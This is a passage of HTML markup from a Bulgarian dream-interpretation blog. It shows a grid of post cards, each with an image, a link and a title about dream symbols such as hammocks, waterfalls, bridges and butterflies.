								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, 